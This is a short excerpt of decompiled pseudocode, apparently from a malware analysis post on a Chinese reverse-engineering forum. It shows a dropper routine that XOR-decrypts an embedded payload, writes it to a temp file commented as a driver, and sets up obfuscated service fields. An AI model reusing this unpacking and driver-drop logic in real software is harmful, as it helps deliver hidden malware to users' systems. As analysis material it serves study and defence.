 si128 = _mm_load_si128(&xmmword_18B8B78D030);
v10 = &unk_18B8B8C5900;
do
{
  v10[-1] = _mm_xor_ps(si128, _mm_loadu_si128(v10 - 1));
  *v10 = _mm_xor_ps(si128, _mm_loadu_si128(v10));
  v10[1] = _mm_xor_ps(si128, _mm_loadu_si128(v10 + 1));
  v10[2] = _mm_xor_ps(si128, _mm_loadu_si128(v10 + 2));
  v8 += 0x40;
  v10 += 4;
}
while ( v8 < 0x9780 );
if ( v8 < 0x97A0 )
{
  v11 = &unk_18B8B8C58F0 + v8;
  do
  {
    *v11 ^= 0x20u;
    ++v8;
    ++v11;
  }
  while ( v8 < 0x97A0 );
}
FileW = CreateFileW(lpBinaryPathName, 0x40000000u, 0, 0LL, 2u, 0x80u, 0LL);// C:\Users\Admin\AppData\Local\Temp\kGjDB738
v13 = FileW;
if ( FileW != -1LL )
{
  LODWORD(i) = 0;
  WriteFile(FileW, &unk_18B8B8C58F0, 0x97A0u, &i, 0LL);// 写入驱动文件
  CloseHandle(v13);
}
v74.dwServiceType = 0xB3D3B1D3;
v74.dwCurrentState = 0xB7C8B5CB;
v74.dwControlsAccepted = 0xCBB7C9B1;
v74.dwWin32ExitCode = 0xCFCECDAD;
*&v74.dwServiceSpecificExitCode = 0LL;
吾爱破解论坛
www.52pojie.cn